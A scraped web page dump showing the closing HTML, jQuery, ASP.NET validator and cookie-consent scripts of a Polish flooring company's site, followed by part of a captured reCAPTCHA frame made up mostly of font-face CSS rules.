					  window.location.href = "http://www.stonhard.pl/wyniki-wyszukiwania/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.pl/wyniki-wyszukiwania/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolderDefault_centerContactPod_22_NameValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_22_EmailValidation"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_22_CommentValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolderDefault_centerContactPod_22_NameValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_22_NameValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_22_NameValidator");
ContentPlaceHolderDefault_centerContactPod_22_NameValidator.controltovalidate = "YourName";
ContentPlaceHolderDefault_centerContactPod_22_NameValidator.errormessage = "Wpisz imię i nazwisko";
ContentPlaceHolderDefault_centerContactPod_22_NameValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_22_NameValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_22_EmailValidation = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_22_EmailValidation"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_22_EmailValidation");
ContentPlaceHolderDefault_centerContactPod_22_EmailValidation.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_22_EmailValidation.errormessage = "Wpisz adres e-mail";
ContentPlaceHolderDefault_centerContactPod_22_EmailValidation.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_22_EmailValidation.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_22_CommentValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_22_CommentValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_22_CommentValidator");
ContentPlaceHolderDefault_centerContactPod_22_CommentValidator.controltovalidate = "Comments";
ContentPlaceHolderDefault_centerContactPod_22_CommentValidator.errormessage = "Wpisz teskt wiadomości";
ContentPlaceHolderDefault_centerContactPod_22_CommentValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_22_CommentValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid");
ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid.errormessage = "Adres e-mail jest nieprawidłowy";
ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolderDefault_centerContactPod_22_NameValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_22_NameValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_22_EmailValidation').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_22_EmailValidation'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_22_CommentValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_22_CommentValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid'));
}
//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa&co=aHR0cHM6Ly93d3cuc3RvbmhhcmQucGw6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=adpnvl9zpbbo
body_size: 48794
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
